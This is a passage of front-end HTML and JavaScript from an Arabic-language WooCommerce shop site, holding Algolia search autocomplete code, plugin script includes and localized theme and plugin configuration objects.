							label: _.escape( config[ 'label' ] )
						} );
					},
					suggestion: function ( hit ) {
						if ( hit.escaped === true ) {
							return suggestion_template( hit );
						}
						hit.escaped = true;

						for ( var key in hit._highlightResult ) {
							/* We do not deal with arrays. */
							if ( typeof hit._highlightResult[ key ].value !== 'string' ) {
								continue;
							}
							hit._highlightResult[ key ].value = _.escape( hit._highlightResult[ key ].value );
							hit._highlightResult[ key ].value = hit._highlightResult[ key ].value.replace( /__ais-highlight__/g, '<em>' ).replace( /__\/ais-highlight__/g, '</em>' );
						}

						for ( var key in hit._snippetResult ) {
							/* We do not deal with arrays. */
							if ( typeof hit._snippetResult[ key ].value !== 'string' ) {
								continue;
							}

							hit._snippetResult[ key ].value = _.escape( hit._snippetResult[ key ].value );
							hit._snippetResult[ key ].value = hit._snippetResult[ key ].value.replace( /__ais-highlight__/g, '<em>' ).replace( /__\/ais-highlight__/g, '</em>' );
						}

						return suggestion_template( hit );
					}
				}
			} );

		} );

		/* Setup dropdown menus */
		document.querySelectorAll( algolia.autocomplete.input_selector ).forEach( function( element ) {

			var config = {
				debug: algolia.debug,
				hint: false,
				openOnFocus: true,
				appendTo: 'body',
				templates: {
					empty: wp.template( 'autocomplete-empty' )
				}
			};

			if ( algolia.powered_by_enabled ) {
				config.templates.footer = wp.template( 'autocomplete-footer' );
			}

			/* Instantiate autocomplete.js */
			var autocomplete = algoliaAutocomplete( element, config, sources )
				.on( 'autocomplete:selected', function ( e, suggestion ) {
					/* Redirect the user when we detect a suggestion selection. */
					window.location.href = suggestion.permalink ?? suggestion.posts_url; // Users use the `posts_url` property instead of `permalink`.
				} );

			/* Force the dropdown to be re-drawn on scroll to handle fixed containers. */
			window.addEventListener( 'scroll', function() {
				if ( autocomplete.autocomplete.getWrapper().style.display === "block" ) {
					autocomplete.autocomplete.close();
					autocomplete.autocomplete.open();
				}
			} );
		} );

		var algoliaPoweredLink = document.querySelector( '.algolia-powered-by-link' );
		if ( algoliaPoweredLink ) {
			algoliaPoweredLink.addEventListener( 'click', function( e ) {
				e.preventDefault();
				window.location = "https://www.algolia.com/?utm_source=WordPress&utm_medium=extension&utm_content=" + window.location.hostname + "&utm_campaign=poweredby";
			} );
		}
	});
</script>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-rtl-css' href='https://online.thatalsalasil.com.kw/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-rtl.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://online.thatalsalasil.com.kw/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=dashicons-inline-css */
</style>
<script type="text/javascript" id="wcml-mc-scripts-js-extra">
/* <![CDATA[ */
var wcml_mc_settings = {"wcml_spinner":"https://online.thatalsalasil.com.kw/wp-content/plugins/sitepress-multilingual-cms/res/img/ajax-loader.gif","current_currency":{"code":"KWD","symbol":"&#x62f;.&#x643;"},"cache_enabled":""};
//# sourceURL=wcml-mc-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/plugins/woocommerce-multilingual/res/js/wcml-multi-currency.min.js?ver=5.3.6" id="wcml-mc-scripts-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_b8632689f5d7f479f56ef6d4b77d09aa-ar","fragment_name":"wc_fragments_b8632689f5d7f479f56ef6d4b77d09aa","request_timeout":"5000"};
//# sourceURL=wd-update-cart-fragments-fix-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=7.5.2" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2024-02-13 12:47:46+0000","generator":"GlotPress\/4.0.0-beta.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=6; plural=(n == 0) ? 0 : ((n == 1) ? 1 : ((n == 2) ? 2 : ((n % 100 >= 3 && n % 100 <= 10) ? 3 : ((n % 100 >= 11 && n % 100 <= 99) ? 4 : 5))));","lang":"ar"},"Notifications":["\u0627\u0644\u0625\u0634\u0639\u0627\u0631\u0627\u062a"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/online.thatalsalasil.com.kw\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https://online.thatalsalasil.com.kw/wp-admin/admin-ajax.php","nonce":"94b1b0db87","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
//# sourceURL=awdr-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13" id="awdr-main-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/plugins/woo-phone-input-plugin/js/wcipi-intlTelInput-jquery.min.js?ver=2.1.1" id="wcipi_setting_intlTelInput-js"></script>
<script type="text/javascript" id="wcipi_setting_intlTelInputMainJs-js-extra">
/* <![CDATA[ */
var wipiMainJsVars = {"utilsScript":"https://online.thatalsalasil.com.kw/wp-content/plugins/woo-phone-input-plugin//js/wcipi-utils.js","autoSetIp":"1","initialCountry":"kw","onlySelectedCountries":"","onlyCountries":"[]","preferredCountries":[],"wpiElements":"#billing_phone, #shipping_phone"};
//# sourceURL=wcipi_setting_intlTelInputMainJs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/plugins/woo-phone-input-plugin/js/wcipi-main.js?ver=2.1.1" id="wcipi_setting_intlTelInputMainJs-js"></script>
<script type="text/javascript" id="wcipi_setting_intlTelInputValidation-js-extra">
/* <![CDATA[ */
var wipiValidationJsVars = {"wpiElements":"#billing_phone, #shipping_phone","successMessage":"\u2713 Valid","failMessage":"\u0627\u0644\u0631\u062c\u0627\u0621 \u0627\u0644\u062a\u0623\u0643\u062f \u0645\u0646 \u0643\u062a\u0627\u0628\u0629 \u0631\u0642\u0645 \u0627\u0644\u0647\u0627\u062a\u0641 \u0628\u0634\u0643\u0644 \u0635\u062d\u064a\u062d"};
//# sourceURL=wcipi_setting_intlTelInputValidation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/plugins/woo-phone-input-plugin/js/wcipi-phone-validate.js?ver=2.1.1" id="wcipi_setting_intlTelInputValidation-js"></script>
<script type="text/javascript" id="cart-widget-js-extra">
/* <![CDATA[ */
var actions = {"is_lang_switched":"0","force_reset":"0"};
//# sourceURL=cart-widget-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.3.6" id="cart-widget-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://online.thatalsalasil.com.kw/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/plugins/wp-search-with-algolia/js/algoliasearch/dist/algoliasearch-lite.umd.js?ver=2.11.1" id="algolia-search-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/plugins/wp-search-with-algolia/js/autocomplete.js/dist/autocomplete.min.js?ver=2.11.1" id="algolia-autocomplete-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/plugins/wp-search-with-algolia/js/autocomplete-noconflict.js?ver=2.11.1" id="algolia-autocomplete-noconflict-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u0644\u0644\u0623\u0633\u0641 \u0644\u0627 \u062a\u0648\u062c\u062f \u0645\u0646\u062a\u062c\u0627\u062a \u062a\u0637\u0627\u0628\u0642 \u0627\u062e\u062a\u064a\u0627\u0631\u0627\u062a\u0643. \u0627\u0644\u0631\u062c\u0627\u0621 \u0627\u062e\u062a\u064a\u0627\u0631 \u0645\u062c\u0645\u0648\u0639\u0629 \u0645\u062e\u062a\u0644\u0641\u0629.","i18n_make_a_selection_text":"\u0627\u0644\u0631\u062c\u0627\u0621 \u062a\u062d\u062f\u064a\u062f \u0628\u0639\u0636 \u062e\u064a\u0627\u0631\u0627\u062a \u0627\u0644\u0645\u0646\u062a\u062c \u0642\u0628\u0644 \u0625\u0636\u0627\u0641\u0629 \u0647\u0630\u0627 \u0627\u0644\u0645\u0646\u062a\u062c \u0625\u0644\u0649 \u0633\u0644\u0629 \u0645\u0634\u062a\u0631\u064a\u0627\u062a\u0643.","i18n_unavailable_text":"\u0639\u0641\u0648\u064b\u0627\u060c \u0647\u0630\u0627 \u0627\u0644\u0645\u0646\u062a\u062c \u063a\u064a\u0631 \u0645\u062a\u0648\u0641\u0631. \u064a\u0631\u062c\u0649 \u0627\u062e\u062a\u064a\u0627\u0631 \u0645\u062c\u0645\u0648\u0639\u0629 \u0623\u062e\u0631\u0649.","i18n_reset_alert_text":"\u062a\u0645\u062a \u0625\u0639\u0627\u062f\u0629 \u062a\u0639\u064a\u064a\u0646 \u0627\u0644\u062a\u062d\u062f\u064a\u062f \u0627\u0644\u062e\u0627\u0635 \u0628\u0643. \u064a\u0631\u062c\u0649 \u062a\u062d\u062f\u064a\u062f \u0628\u0639\u0636 \u062e\u064a\u0627\u0631\u0627\u062a \u0627\u0644\u0645\u0646\u062a\u062c \u0642\u0628\u0644 \u0625\u0636\u0627\u0641\u0629 \u0647\u0630\u0627 \u0627\u0644\u0645\u0646\u062a\u062c \u0625\u0644\u0649 \u0639\u0631\u0628\u0629 \u0627\u0644\u062a\u0633\u0648\u0642 \u0644\u062f\u064a\u0643."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="ywpar_frontend-js-extra">
/* <![CDATA[ */
var yith_ywpar_general = {"ajax_url":"https://online.thatalsalasil.com.kw/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_or_checkout":"cart","redeem_uses_ajax":"","reward_message_type":"default-layout","birthday_date_format":"yy-mm-dd","discount_value_nonce":"b29a276d2a","default_container":".woocommerce-form-coupon","datepicker":{"weekdays":["\u0627\u0644\u0623\u062d\u062f","\u0627\u0644\u0623\u062b\u0646\u064a\u0646","\u0627\u0644\u062b\u0644\u0627\u062b\u0627\u0621","\u0627\u0644\u0623\u0631\u0628\u0639\u0627\u0621","\u0627\u0644\u062e\u0645\u064a\u0633","\u0627\u0644\u062c\u0645\u0639\u0629","\u0627\u0644\u0633\u0628\u062a"],"months":["\u064a\u0646\u0627\u064a\u0631","\u0641\u0628\u0631\u0627\u064a\u0631","\u0645\u0627\u0631\u0633","\u0623\u0628\u0631\u064a\u0644","\u0645\u0627\u064a\u0648","\u064a\u0648\u0646\u064a\u0648","\u064a\u0648\u0644\u064a\u0648","\u0623\u063a\u0633\u0637\u0633","\u0633\u0628\u062a\u0645\u0628\u0631","\u0623\u0643\u062a\u0648\u0628\u0631","\u0646\u0648\u0641\u0645\u0628\u0631","\u062f\u064a\u0633\u0645\u0628\u0631"],"months_short":["\u064a\u0646\u0627\u064a\u0631","\u0641\u0628\u0631\u0627\u064a\u0631","\u0645\u0627\u0631\u0633","\u0623\u0628\u0631\u064a\u0644","\u0645\u0627\u064a\u0648","\u064a\u0648\u0646\u064a\u0648","\u064a\u0648\u0644\u064a\u0648","\u0623\u063a\u0633\u0637\u0633","\u0633\u0628\u062a\u0645\u0628\u0631","\u0623\u0643\u062a\u0648\u0628\u0631","\u0646\u0648\u0641\u0645\u0628\u0631","\u062f\u064a\u0633\u0645\u0628\u0631"]}};
//# sourceURL=ywpar_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/plugins/yith-woocommerce-points-and-rewards-premium/assets/js/frontend.min.js?ver=4.7.0" id="ywpar_frontend-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LccG00eAAAAAJ8959LG9H_iYFi2beZtwu-spYu0&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LccG00eAAAAAJ8959LG9H_iYFi2beZtwu-spYu0",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="wpm_product_gtin_frontend-js-extra">
/* <![CDATA[ */
var wpm_product_gtin = {"hide_is_empty":"yes"};
//# sourceURL=wpm_product_gtin_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/plugins/product-gtin-ean-upc-isbn-for-woocommerce/assets/js/product-gtin-wc-frontend.min.js?ver=1.1.1" id="wpm_product_gtin_frontend-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_de04e564ff946d5d876a9ce9f3eb2c19","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"\u0645\u062a\u0627\u0628\u0639\u0629 \u0627\u0644\u062a\u0633\u0648\u0642","view_cart":"\u0639\u0631\u0636 \u0627\u0644\u0633\u0644\u0629","go_to_checkout":"\u0627\u0644\u062f\u0641\u0639","loading":"Loading...","countdown_days":"\u0623\u064a\u0627\u0645","countdown_hours":"\u0633\u0627\u0639\u0629","countdown_mins":"\u062f\u0642\u064a\u0642\u0629","countdown_sec":"\u062b\u0627\u0646\u064a\u0629","cart_url":"https://online.thatalsalasil.com.kw/cart/","ajaxurl":"https://online.thatalsalasil.com.kw/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"no","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"\u0639\u0631\u0636 \u062c\u0645\u064a\u0639 \u0627\u0644\u0646\u062a\u0627\u0626\u062c","zoom_enable":"no","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"\u0625\u063a\u0644\u0627\u0642 (\u062e\u0631\u0648\u062c)","share_fb":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u0627\u0644\u0641\u064a\u0633\u0628\u0648\u0643","pin_it":"Pin it","tweet":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 X","download_image":"Download image","off_canvas_column_close_btn_text":"\u0625\u063a\u0644\u0627\u0642","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    \u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header \u003C%wrapperClasses%\u003E\"\u003E\n        \u003Cdiv class=\"\u003C%cloneClass%\u003E\"\u003E\n            \u003Cdiv class=\"container\"\u003E\n                \u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n                    \u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n                        \u003C%.site-logo%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n                        \u003C%.wd-header-main-nav%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n                        \u003C%.wd-header-my-account%\u003E\n                        \u003C%.wd-header-search:not(.wd-header-search-mobile)%\u003E\n                        \u003C%.wd-header-wishlist%\u003E\n                        \u003C%.wd-header-compare%\u003E\n                        \u003C%.wd-header-cart%\u003E\n                        \u003C%.wd-header-fs-nav%\u003E\n                    \u003C/div\u003E\n                    \u003C%.whb-mobile-left%\u003E\n                    \u003C%.whb-mobile-center%\u003E\n                    \u003C%.whb-mobile-right%\u003E\n                \u003C/div\u003E\n            \u003C/div\u003E\n        \u003C/div\u003E\n    \u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"yes","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 \u0645\u064a\u063a\u0627\u0628\u0627\u064a\u062a.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"yes","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://online.thatalsalasil.com.kw/","shop_url":"https://online.thatalsalasil.com.kw/shop/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"\u062d\u062f\u062f \u0627\u0644\u062a\u0635\u0646\u064a\u0641","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_b8632689f5d7f479f56ef6d4b77d09aa-ar","fragment_name":"wc_fragments_b8632689f5d7f479f56ef6d4b77d09aa","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"\u0625\u063a\u0644\u0627\u0642 (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"\u0645\u0634\u0627\u0631\u0643\u0629\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"\u0648\u0636\u0639 \u0645\u0644\u0621 \u0627\u0644\u0634\u0627\u0634\u0629\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"\u062a\u0643\u0628\u064a\u0631/\u062a\u0635\u063a\u064a\u0631\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"\u0627\u0644\u0633\u0627\u0628\u0642 (\u0633\u0647\u0645 \u064a\u0633\u0627\u0631)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"\u0627\u0644\u062a\u0627\u0644\u064a (\u0633\u0647\u0645 \u064a\u0645\u064a\u0646)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","cookie_path":"/","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"yes","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"ajax_fullscreen_content":"no","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"\u0623\u0636\u0641 \u0644\u0644\u0633\u0644\u0629","mobile_navigation_drilldown_back_to":"\u0627\u0644\u0639\u0648\u062f\u0629 \u0625\u0644\u0649 %s","mobile_navigation_drilldown_back_to_main_menu":"\u0627\u0644\u0639\u0648\u062f\u0629 \u0625\u0644\u064a \u0627\u0644\u0642\u0627\u0626\u0645\u0629","mobile_navigation_drilldown_back_to_categories":"\u0627\u0644\u0639\u0648\u062f\u0629 \u0625\u0644\u064a \u0627\u0644\u0623\u0642\u0633\u0627\u0645","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"f6b3769600","wishlist_fragments_nonce":"3a2b3ac858","wishlist_remove_notice":"\u0647\u0644 \u062a\u0631\u064a\u062f \u062d\u0642\u064b\u0627 \u0625\u0632\u0627\u0644\u0629 \u0647\u0630\u0647 \u0627\u0644\u0645\u0646\u062a\u062c\u0627\u062a\u061f","wishlist_hash_name":"woodmart_wishlist_hash_fbfdf4e4cfb3fd1ffbb309188fb2d3d7","wishlist_fragment_name":"woodmart_wishlist_fragments_fbfdf4e4cfb3fd1ffbb309188fb2d3d7","wishlist_save_button_state":"yes","counter_visitor_live_duration":"60000","counter_visitor_ajax_update":"yes","counter_visitor_live_mode":"no","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"\u064a\u0631\u062c\u0649 \u062a\u0633\u062c\u064a\u0644 \u0627\u0644\u062f\u062e\u0648\u0644 \u0644\u062a\u062a\u0645\u0643\u0646 \u0645\u0646 \u0627\u0644\u062a\u0639\u0644\u064a\u0642","vimeo_library_url":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/libs/vimeo-player.min.js","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":"1"};
var woodmart_page_css = [];
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=7.5.2" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=7.5.2" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.1" id="woo_discount_pro_script-js"></script>
<script type="text/javascript" id="cwginstock_js-js-extra">
/* <![CDATA[ */
